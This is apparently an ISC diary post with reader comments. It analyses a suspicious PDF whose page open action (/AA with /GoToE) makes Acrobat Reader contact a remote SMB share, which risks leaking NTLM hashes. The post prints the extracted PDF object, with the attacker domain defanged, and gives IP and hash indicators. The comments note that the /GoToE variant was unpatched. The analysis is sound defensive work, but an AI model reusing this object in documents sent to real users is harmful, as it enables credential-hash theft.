Suspicious PDF Connecting to a Remote SMB Share
Yesterday I stumbled upon a PDF file that was flagged as suspicious by a customer's anti-malware solution and placed in the quarantine. Later, the recipient contacted the team in charge of emails to access his document because he knew the sender and pretended that the file was legit.
The file looked indeed safe and the content was properly related to the customer's business. I did a quick analysis of the file in my sanbox and, once the file opened, Acrobat Reader attempted to connect to a remote SMB share. I extracted objects from the PDF file and there was indeed a reference to a SMB share. When you ask a computer to connect to such a service, you immediately think about NTLM hashes leak.
Here is the object extracted from the PDF:
obj 10 0
Type: /Page
Referencing: 9 0 R, 6 0 R, 11 0 R, 12 0 R, 13 0 R, 7 0 R, 2 0 R, 14 0 R, 1 0 R, 15 0 R, 16 0 R, 17 0 R, 18 0 R, 3 0 R, 19 0 R, 20 0 R
<<
/AA
<<
/O
<<
/F '(\\\\\\\\virtualofficestorage[.]com\\\\docs_share)'
/D [ 0 /Fit]
/S /GoToE
>>
>>
/Parent 9 0 R
/Contents [6 0 R 11 0 R 12 0 R 13 0 R 7 0 R]
/Type /Page
/Resources
<<
/ExtGState
<<
/Xi1 2 0 R
>>
/XObject
<<
/BG0 14 0 R
/Xi0 1 0 R
/CL 15 0 R
>>
/ProcSet [/PDF /Text /ImageB /ImageC /ImageI]
/Font
<<
/F_2 16 0 R
/F_0 17 0 R
/F_1 18 0 R
/Xi2 3 0 R
>>
>>
/MediaBox [0 -0.02000 598.80 844.08]
/Annots [19 0 R 20 0 R]
>>
The domain virtualofficestorage[.]com[1] resolves to 185.225.17.98, located in Romania. Shodan reports indeed a SMB share:

Helas, it does not reply anymore (last seen on 2019-02-03). There is a website running on this domain, it serves the default Ubuntu Apache welcome page.
I can't share the file not the hash but did you notice the same behavious with other PDF documents? Do you know more about this domain? (VT has only one reference to the same kind of document[2])
Please share!
[1] https://www.virustotal.com/#/domain/virtualofficestorage.com
[2] https://www.virustotal.com/#/file/746794ca49f497b43eb53a2fb25c4a0b3782002a45f498c047fa07d46cd43592/detection
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Malware Analysis Tools and Techniques | Singapore | Jun 30th - Jul 5th 2025 |


Comments
Anonymous
Feb 14th 2019
6 years ago
"Today we'll look at a fairly simple vulnerability in Adobe Reader DC that allows a PDF document automatically send an SMB request to attacker's server as soon as the document is opened"
https://blog.0patch.com/2019/02/sorry-adobe-reader-were-not-letting-you.html
This is fixed by Abobe in this onths updates:
https://helpx.adobe.com/security/products/acrobat/apsb19-07.html
According to RiskIQ passivetotal virtualofficestorage[.]com also resolved to 208.91.197[.]91 from 2018-11-30 01:08:45 till 2018-11-30 01:26:53
OSINT on 208.91.197[.]91 is very extensive.
Hope this helps!
Anonymous
Feb 15th 2019
6 years ago
Anonymous
Feb 15th 2019
6 years ago
https://blog.edgespot.io/2018/11/the-case-of-unpatched-variant-of-pdf.html
> We later confirmed that while the method of "/GotoR" was patched by Adobe, the method of "/GotoE" was not.
Anonymous
Feb 19th 2019
6 years ago